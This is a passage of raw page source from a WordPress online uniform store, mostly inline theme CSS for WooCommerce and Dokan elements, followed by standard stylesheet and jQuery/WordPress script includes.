a.button:hover{color:#ffffff !important;background-color:rgba(4,181,145,0.8) !important;border-color:rgba(0,0,0,0) !important;}.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-normal .ubtn-hover,.teepro-button button.ubtn-mini .ubtn-hover,.teepro-button button.ubtn-small .ubtn-hover,.teepro-button button.ubtn-large .ubtn-hover,.teepro-button button.ubtn-block .ubtn-hover{background-color:rgba(4,181,145,0.8);}.nb-secondary-button{color:rgb(8,0,0);background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.nb-secondary-button:hover,.nb-secondary-button:focus{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.list-type .add_to_cart_button,.nb-primary-button,.nb-secondary-button,.single_add_to_cart_button,.post-password-form input[type='submit']{padding-left:30px;padding-right:30px;border-width:1px;border-radius:5px;}body,.widget ul li a,.woocommerce-breadcrumb a,.nb-social-icons > a,.wc-tabs > li:not(.active) a,.shop-main.accordion-tabs .accordion-title-wrap:not(.ui-state-active) a,.nb-account-dropdown a,.header-account-wrap .not-logged-in,.mid-inline .nb-account-dropdown a,.mid-inline .mini-cart-section span,.mid-inline .mini-cart-section a,.mid-inline .mini-cart-section strong,.entry-meta .byline a,.comments-link a{color:rgb(2,16,6);}h1{font-size:25px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}h1,h2,h3,h4,h5,h6,h1 > a,h2 > a,h3 > a,h4 > a,h5 > a,h6 > a,.entry-title > a,.woocommerce-Reviews .comment-reply-title{font-family:Raleway;font-weight:700;color:rgb(1,5,0);}.site-header .top-section-wrap{padding:23px 0;background-color:rgb(0,0,0);}.site-header.left-inline .top-section-wrap .header_top_right_menu,.site-header .top-section-wrap .sub-navigation{margin:-23px 0;}.site-header.left-inline .top-section-wrap .header_top_right_menu ul,.site-header.teepro-header-1 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-2 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-3 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header.teepro-header-4 .top-section-wrap .sub-navigation .nb-header-sub-menu >.menu-item,.site-header .sub-navigation .widget .dd-select{padding:23px 0;}.WOOCS_SELECTOR .wSelect,.WOOCS_SELECTOR .chosen-container,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR select.woocommerce-currency-switcher,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{margin:calc(23px - 3px) 0 0;}.top-section-wrap .nb-header-sub-menu a{color:rgb(200,245,230);}.top-section-wrap a:hover,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.top-section-wrap .nb-header-sub-menu a:hover,.top-section-wrap li:hover a span,.site-header .top-section-wrap .sub-navigation .nb-header-sub-menu li.menu-item-has-children .sub-menu li:hover a span,.site-header .top-section-wrap .header_top_right_menu .data_user .user-menu > li > a:hover{color:rgb(4,181,145);}.top-section-wrap .nb-header-sub-menu .sub-menu{background-color:rgb(0,0,0);}.site-header .middle-section-wrap{padding:30px 0;background-color:rgb(0,0,0);}.site-header .middle-section-wrap .nb-navbar,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary{margin:-30px 0;}.site-header .middle-section-wrap .nb-navbar > .menu-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li{padding:30px 0;}.site-header:not(.mid-stack) .bot-section-wrap{padding:30px 0;}.site-header.mid-stack .nb-navbar > .menu-item > a{padding:30px 20px;}.site-header .bot-section-wrap{background-color:rgb(255,255,255);}.bot-section-wrap a,.bot-section-wrap span,.bot-section-wrap i,.bot-section-wrap div{color:#646464;}.middle-section-wrap a,.middle-section-wrap span,.middle-section-wrap i,.middle-section-wrap div,.nbt-ajax-cart-icon i,.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{color:rgb(244,233,233);}.nbt-icon-search{color:rgb(244,233,233) !important;}.middle-section-wrap a:hover,.middle-section-wrap a:hover span,.middle-section-wrap a:hover i,.middle-section-wrap .nb-navbar .menu-item:hover > a,.mini-cart-section .mini-cart-wrap .mini_cart_item .minicart-pd-meta a:hover,.mini-cart-section .mini-cart-wrap .mini_cart_item .remove:hover i,.nbt-ajax-cart .nbt-ajax-cart-popup .woocommerce-Price-amount{color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right h4 a{color:rgb(4,181,145)!important;}.nbt-ajax-cart .nbt-ajax-cart-icon .nbt-ajax-cart-count{background:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup .buttons a:hover{background:rgb(4,181,145)!important;}.mini-cart-wrap .mini_cart_item .mini-cart-pd-image:hover img{border-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-icon:after{border-bottom-color:rgb(4,181,145);}.nbt-ajax-cart .nbt-ajax-cart-popup{border-top-color:rgb(4,181,145);}.site-header .middle-section-wrap .icon-header-section .icon-header-wrap .header-cart-wrap .nb-cart-section .count-item,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu::before{background-color:rgb(4,181,145);}.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-toggle-on > a::before,.site-header.header-desktop .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li:hover > a::before{border-top-color:rgb(4,181,145);}.top-section-wrap a,.top-section-wrap span,.top-section-wrap i,.top-section-wrap div{color:rgb(200,245,230);}.nb-navbar > .menu-item,.nb-navbar a,.nb-navbar span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary span,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary div,.site-header.header-desktop .middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary i{color:rgb(173,169,169);}.nb-navbar > .menu-item:hover >a span,.nb-navbar a:hover,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_link_title .menu > li > a,.site-header .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li > ul.mega-sub-menu .mega-menu-row.menu_about .about_readmore,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .menu-item:hover >a,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-flyout .mega-sub-menu > li:hover > a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary a:hover >*,.site-header.header-mobile .main-nav-wrap .mega-menu-wrap#mega-menu-wrap-primary ul.mega-menu#mega-menu-primary > li.mega-menu-grid a:hover,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a,.middle-section-wrap .mega-menu-wrap#mega-menu-wrap-primary .mega-menu-item:hover >a *{color:rgb(4,181,145);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item > a > span::after{border-color:rgba(224,191,191,0);}.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item.current-menu-item > a > span::after,.site-header.teepro-header-2.header-desktop .middle-section-wrap .main-nav-wrap .nb-navbar > li.menu-item:hover > a > span::after{border-color:rgb(4,181,145);}.nb-navbar .menu-item-has-children > a span:after,.icon-header-section .nb-cart-section,.nb-navbar .menu-item a,.nb-navbar .sub-menu > .menu-item:not(:last-child),.nb-header-sub-menu .sub-menu > .menu-item:not(:last-child),.widget .widget-title,.blog .classic .post .entry-footer,.single-post .single-blog .entry-footer,.nb-social-icons > a,.single-blog .entry-author-wrap,.shop-main:not(.wide) .single-product-wrap .product_meta,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap,.shop-main.horizontal-tabs .wc-tabs-wrapper .wc-tabs,.shop_table thead th,.shop_table th,.shop_table td,.mini-cart-wrap .total,.icon-header-wrap .nb-account-dropdown ul li:not(:last-of-type) a,.widget tbody th,.widget tbody td,.widget ul > li:not(:last-of-type),.blog .post .entry-image .entry-cat,.comment-list .comment,.nb-comment-form textarea,.paging-navigation.pagination-style-1 .page-numbers.current,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.single-product-wrap .cart,.single-product-wrap .woocommerce-product-details__short-description,.dokan-single-seller .store-wrapper,.sp-ou-meta,.widget.WOOF_Widget .woof .woof_container.woof_by_rating_container .woof_container_inner .chosen-results li{border-color:rgb(33,167,228);}@media (max-width:767px){.shop_table.cart{border:1px solid rgb(33,167,228);}.shop_table.cart td{border-bottom:1px solid rgb(33,167,228);}}.sticky{border-top:1px solid rgb(4,181,145);box-shadow:0px 0px 20px rgb(4,181,145);}.product .product-image .onsale,.wc-tabs > li.active,.product .onsale.sale-style-2 .percent,.product .onsale.sale-style-3 .percent,.wc-tabs-wrapper .woocommerce-Reviews #review_form_wrapper .comment-respond,.site-header.mid-stack .main-navigation .nb-navbar > .menu-item:hover,.shop-main.accordion-tabs .accordion-item .accordion-title-wrap.ui-accordion-header-active,.widget .tagcloud a,.footer-top-section .widget .tagcloud a,.footer-bot-section .widget .tagcloud a,.service_tab_1 .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a::after,.cart-notice-wrap .cart-notice,.products .product .product-action.center .bt-4:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch:hover:before,.single-product-wrap .nbtcs-swatches .swatch:hover:before,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a .cat_img_button:hover,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li.active a,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.uvc-heading-spacer.line_with_icon:before,.uvc-heading-spacer.line_with_icon:after,.new_letter_1 .footer-newsletter .footer-newsletter-form button[type='submit'],.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border:hover,.widget .nbfw-social-link-widget.gray-icon li a:hover,.related-product:hover > a img,#secondary .widget.nbfw-social-links,.loading.demo7 #loading-center #loading-center-absolute .object,.nb-page-title-wrap.bg_img .nb-page-title h1:before,.single-product-wrap .product-image .thumb-gallery .swiper-slide.swiper-slide-thumb-active img,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.store-coupon-wrap.teepro_show_store_coupons,.loading.demo3 #loading-center #loading-center-absolute .object,#yith-wcwl-popup-message,.nbt-upload-zone .nbt-oupload-target,.intro_teepro .readmore_teepro,.noo-line .line-one,.noo-line .line-two,.single-product-wrap .nbtcs-swatches .swatch-color.circle.selected:before,.nbd-gallery #primary .nbd-list-designs .nbd-gallery-item:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip:hover span.checkbox,.woof .woof_redraw_zone .woof_container.woof_container_color .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-image:hover{border-color:rgb(4,181,145);}.loading.demo14 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-right-color:rgb(4,181,145);}.loading.demo15 #loading-center #loading-center-absolute .object{border-left-color:rgb(4,181,145);border-top-color:rgb(4,181,145);}.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.stepbystep2 .wpb_column:hover .wpb_single_image .vc_box_rounded,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide.swiper-slide-active .vc-avatar-img img,.hello-teepro .uvc-headings-line,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip span.checkbox.checked,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .check,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check{border-color:rgb(4,181,145) !important;}.growl-message{border:1px solid rgb(4,181,145);}.noo-line .line-one span:first-child:before,.noo-line .line-one span:last-child:before,.noo-line .line-two span:first-child:before,.noo-line .line-two span:last-child:before{border:2px solid rgb(4,181,145);}.products .product .product-action.center .tooltip:before,.products .product .product-action.horizontal .tooltip:before,.mini-cart-wrap,.nbt-search-wrapper,.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider,.products .product .product-action.horizontal span.tooltip:before{border-top-color:rgb(4,181,145);}.vc_step.content_top .vc-step-items .step_box .step_title_content:before,.vc_step.content_bottom .vc-step-items .step_box .step_number:before{border-right-color:rgb(4,181,145);}.text_service .text_banner_service::after,.about_history_content .vc_toggle_content .about_heading::after,.vc_step.content_left .vc-step-items .step_box .step_number:before,.vc_step.content_right .vc-step-items .step_box .step_number:before,.text_service .text_banner_service::before{border-bottom-color:rgb(4,181,145);}.widget .widget-title:before,.paging-navigation.pagination-style-2 .current,.product .onsale.sale-style-1,.woocommerce-pagination.pagination-style-2 span.current,.shop-main.right-dots .flickity-page-dots .dot,.wc-tabs-wrapper .form-submit input,.nb-input-group .search-button button,.widget .tagcloud a:hover,.nb-back-to-top-wrap a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-date .nb-post-date-i,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a::before,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.products .product .product-action .button .tooltip,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist .tooltip,.products .product .product-action .bt-4:hover,.products .product .product-action.horizontal .button:hover,.products .product .product-action.horizontal .button .tooltip,.wpt-loading:after,.vc-tab-product-wrapper .vc-tab-product-content .tab-panel .cat_img a:hover .cat_img_button,.vc-tab-product-wrapper .vc-tab-product-header .product-tab-header.show_heading_line h2:after,.pt_home_6 .vc-tab-product-wrapper ul.style-border_bottom li a:before,.line-through .uvc-main-heading h1:after,.line-through .uvc-main-heading h2:after,.line-through .uvc-main-heading h3:after,.line-through .uvc-main-heading h4:after,.line-through .uvc-main-heading h5:after,.line-through .uvc-main-heading h6:after,.uvc-heading.hp1-heading .uvc-sub-heading:before,.uvc-heading.hp1-heading .uvc-sub-heading:after,.nbfw_banner-container .nbfw-txt-info .banner-more:hover,.bg-fullwidth .nbfw_banner-container,.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info h4,.info-box-our-services .aio-icon-box:hover,.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet-active,.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet-active,.widget .nbfw-social-link-widget.black-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title:after,.sc-video .sc-video-thumb .icon-play-button,.content_manage .link_profile li a::before,.nb_vc_page_tab:hover .page_tab_content::before,.new_letter_1  .footer-newsletter .footer-newsletter-form button[type='submit'],.single-product-wrap .yith-wcwl-add-to-wishlist,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::before,.vc_testimonial_wrap.testimonial_multi_thumb_style_1 .vc-avatar-testimonial .swiper-slide .vc-title .client-name::after,.widget .sidebar-policy .clear .sidebar-top-icon,.faq_page .vc_toggle.vc_toggle_active .vc_toggle_title,#secondary .widget .nbfw-social-link-widget.gray-icon li a:hover,.widget.service-sidebar .textwidget a,.new_letter_1 .footer-newsletter .footer-newsletter-form input[type='submit'],.widget.shop-sidebar h3.widget-title,.loading #loading-center #loading-center-absolute #object,.loading #loading-center #loading-center-absolute .object,.loading #loading-center .object-one,.loading #loading-center .object-two,.image_banner_pages .container .text_banner_bottom_section .custom_link,.text-notice a:hover,.dokan-dashboard.dokan-custom-style .dokan-progress.m-dokan-progress .dokan-progress-bar,.ou-tab .tablinks.activated,.page-template-nb-checkout #nb-checkout-cart .shop_table .nbt-ou-fast button,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li .current,.shop-main .woof_products_top_panel ul li a,.woof_select_radio_check dt.woof_select_radio_check_opened a,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox:hover,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.checkbox.checked,.woof .woof_redraw_zone .woof_container.woof_container_label ul.woof_list li span.woof_label_count,.woof .woof_redraw_zone .woof_container.woof_container_image .woof_tooltip .woof_tooltip_data,.woof .woof_container .woof_add_subscr_cont #woof_add_subscr:hover,.woof input.woof_add_query_save:hover,.woof .woof_redraw_zone .woof_container.woof_container_slider span.irs-with-grid span.irs-slider:hover:after,.woof .woof_redraw_zone .woof_container.woof_price_filter span.irs-with-grid span.irs-slider:hover:after,.woof .widget_price_filter .ui-slider .ui-slider-range,.woof .widget_price_filter .ui-slider .ui-slider-handle,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option-selected,.site-header .sub-navigation .woocommerce-currency-switcher-form .wSelect-theme-classic .wSelect-option:hover,.error404 main .home-link,.dokan-store .shop-main .paging-navigation .dokan-pagination-container .dokan-pagination li.active a{background-color:rgb(4,181,145);}.teepro-info-box.has-icon-bg .aio-icon-component .aio-icon.circle,.swiper-pagination-bullet-active,.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.result-selected,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-drop .chosen-results li.active-result:hover,.woof .woof_container .chosen-container .chosen-drop .chosen-results .active-result.highlighted{background-color:rgb(4,181,145) !important;}.product .star-rating:before,.product .star-rating span,.single-product-wrap .price ins,.single-product-wrap .price > span.amount,.single-product-wrap .summary >.price .nbtwccs_price_code > span.amount,.wc-tabs > li.active a,.wc-tabs > li.active a:hover,.wc-tabs > li.active a:focus,.wc-tabs .ui-accordion-header-active a,.wc-tabs .ui-accordion-header-active a:focus,.wc-tabs .ui-accordion-header-active a:hover,.shop-main.accordion-tabs .ui-accordion-header-active:after,.shop_table .cart_item td .amount,.cart_totals .order-total .amount,.shop_table.woocommerce-checkout-review-order-table .order-total .amount,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-order .woocommerce-table--order-details .amount,.paging-navigation.pagination-style-1 .current,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a span,.service_tab_1 .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:hover span,.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-meta a:hover,.woocommerce-pagination.pagination-style-1 .page-numbers.current,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistexistsbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-wishlistaddedbrowse .icon-heart,.product .product-image .wishlist-fixed-btn .yith-wcwl-add-to-wishlist i.icon-heart:hover,.products .product .price .amount,.vc_toggle .vc_toggle_title .vc_custom_heading,.vc-tab-product-wrapper ul.style-separated li.active a,.vc-tab-product-wrapper ul.style-separated li:hover a,.uvc-heading-spacer.line_with_icon .aio-icon,.uvc-heading.hp1-heading .uvc-main-heading .big-text,.content_manage .link_profile li a,.content_manage .read_more,.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4,.site-footer .footer-workingtime-wrapper .love-hour .love-hour-text span i,.widget .nbfw-social-link-widget.gray-icon li a:hover,.widget .nbfw-social-link-widget.white-icon li a:hover,.site-footer.colorful-widget-title .widget .widget-title,.banner-images-1 .txt_primary_custom_1,.banner-images-1 .txt_primary_custom_2,.nb_layout_wp-content-absolute .nb-post-block .nb-post-header .nb-post-meta .nb-post-comments:hover,.sub_title_teepro,.text_signature,.site-header.teepro-header-2 .top-section-wrap .text-section .start_design,.category .style-3 article.type-post .entry-content .entry-title a:hover,.demo-shortcode-heading .uvc-main-heading h3,.teepro-our-customers .our-customers-wrap .swiper-button-next:hover,.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-prev:hover,.teepro-image-slider .image-slider-block .swiper-button-next:hover,.shop-main .woocommerce-Reviews #review_form_wrapper .stars a,.vc_testimonial_wrap .swiper-button-next:not(.swiper-button-disabled):hover,.vc_testimonial_wrap .swiper-button-prev:not(.swiper-button-disabled):hover,.about_history_content .vc_toggle_content .about_content_aug .content_right p .about_seemore,.vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position,.related-product .relate_content .price,.widget .sidebar-policy .clear:nth-of-type(2n+1) i,.widget.page-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .menu .menu-item.current-menu-item a,.widget.service-sidebar .service-info li i,.site-footer .footer-abs-middle a,.intro_teepro .readmore_teepro,.widget.shop-sidebar ul.menu .menu-item-has-children.current-menu-parent > a,.widget.shop-sidebar ul.menu .current-menu-item  a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li a i,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a,.dokan-dashboard.dokan-custom-style .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li:hover a,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap ul.dokan_tabs li.active a,.start_designing_1 .vc_btn3-container .vc_general:hover,.dokan-dashboard.dokan-custom-style .dokan-dashboard-content .dokan-report-wrap .dokan-reports-sidebar ul.chart-legend li:first-child,.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date .status,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-name a,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-name a,.single-product .single-product-wrap .product-vendor-info .dokan-store-info .store-details > a,.nb_wp_post .nb-title-post a:hover,.single-product #tab-seller .product-vendor-info .dokan-store-info .store-details > a,.single-product-wrap .woocommerce-product-gallery__wrapper .featured-gallery div:not(.swiper-button-disabled):before,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover,#dokan-seller-listing-wrap .pagination-container .pagination-wrap .pagination li a:hover:after,#dokan-primary .dokan-store-tabs li a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner ul li a:hover,.dokan-single-seller.store_style-3 .store-wrapper .store-content .store-info .store-lnk .dokan-store-lnk,.woocommerce-cart .cart_item .product-name a:hover,.nbd-gallery #primary .nbd-sidebar .nbd-sidebar-con .nbd-sidebar-con-inner .nbd-tag:hover,.woof_list li:hover > label,.woof_list li > input[checked] ~ label,.woof_container > .woof_container_inner:hover > label,.woof_container > .woof_container_inner > input[checked] ~ label,.woof_price_filter li:hover > label,.woof_price_filter li > input[checked] ~ label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li:hover label,.woof .woof_redraw_zone .woof_container.woof_author_search_container .woof_container .woof_container_inner ul.woof_authors li > input[checked] ~ label,.products .product .nb-loop-variable .nbtcs-swatches .swatch.swatch-text:hover,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li:hover .swatch-radio,.products .product .nb-loop-variable .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label,.site-header .sub-navigation .widget .dd-options .dd-option-selected .dd-option-text,.site-header .sub-navigation .widget .dd-container:hover .dd-selected label,.site-header .sub-navigation .widget .dd-container:hover .dd-selected small,.site-header .sub-navigation .widget .dd-container:hover .dd-select .dd-pointer,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .chosen-container .chosen-single:hover span,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .wSelect .wSelect-selected:hover,.error404 main .pnf-heading,.error404 main h1{color:rgb(4,181,145);}.text-notice a{background-color:rgb(4,181,145) !important;}.nbt-ajax-cart .nbt-ajax-cart-popup ul li .nbt-ajax-cart-right .product-price span,.stepbystep2 .wpb_column:hover .step-heading .uvc-main-heading > *{color:rgb(4,181,145) !important;}.new_letter_1 .wpb_raw_code .footer-newsletter .footer-newsletter-form input[type='email']{border:1px solid rgb(4,181,145)!important;}.nb-page-title-wrap.bg_img{padding-top:58px;padding-bottom:58px;}.nb-page-title-wrap a,.nb-page-title-wrap h1,.nb-page-title-wrap nav{color:rgb(50,50,50);}.nb-page-title-wrap h1{font-size:30px;text-transform:uppercase;}.woocommerce-page.wc-no-sidebar #primary{width:100%;}.shop-main .products.grid-type .product:nth-child(three-columnsn + 1){clear:both;}.footer-top-section{background-color:rgb(243,243,243);}.footer-top-section h1,.footer-top-section h2,.footer-top-section h3,.footer-top-section h4,.footer-top-section h5,.footer-top-section h6,.footer-top-section .widget-title a{color:rgb(0,0,0);}.footer-top-section,.footer-top-section a,.footer-top-section .widget ul li a{color:rgb(7,0,0);}.footer-top-section .widget .tagcloud a{border-color:rgb(7,0,0);}.footer-bot-section{background-color:rgb(0,0,0);}footer.site-footer .footer-top-section{padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0);}footer.site-footer .footer-bot-section{padding-top:40px;padding-bottom:25px;border-bottom:1px solid rgba(255,255,255,0);}.footer-bot-section h1,.footer-bot-section h2,.footer-bot-section h3,.footer-bot-section h4,.footer-bot-section h5,.footer-bot-section h6,.footer-bot-section .widget-title a{color:rgb(107,107,107);}.footer-bot-section,.footer-bot-section a,.footer-bot-section .widget ul li a{color:rgb(107,107,107);}.footer-bot-section .widget .tagcloud a{border-color:rgb(107,107,107);}.footer-abs-section{color:rgb(153,153,153);background-color:rgb(0,0,0);padding-top:10px;padding-bottom:10px;}.footer-abs-section a,.footer-abs-section p{color:rgb(153,153,153);}.single-post .nb-page-title .entry-title,.single-post .entry-title{font-size:36px;}.dokan-store-sidebar #dokan-store-location{height:200px;}.page #site-wrapper{background:url(https://i0.wp.com/prouniforms.store/wp-content/uploads/2020/07/AH127.jpg?fit=450%2C465&#038;ssl=1) repeat center center / cover;}@media (min-width:768px){.shop-main:not(.wide) .single-product-wrap .product-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;}.shop-main:not(.wide) .single-product-wrap .entry-summary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 50%);flex:0 0 calc(100% - 50%);max-width:calc(100% - 50%);}}@media (min-width:992px){.site-content .blog #primary,.site-content .single-blog #primary{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;}.site-content .blog #secondary,.site-content .single-blog #secondary{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 70%);flex:0 0 calc(100% - 70%);max-width:calc(100% - 70%);}.single-blog #primary,.blog #primary{order:2;}.single-blog #secondary,.blog #secondary{padding-right:30px;}.dokan-store.dk-no-sidebar .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}.site-content .shop-main{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;}}
/*# sourceURL=nbcore_front_style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.0.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
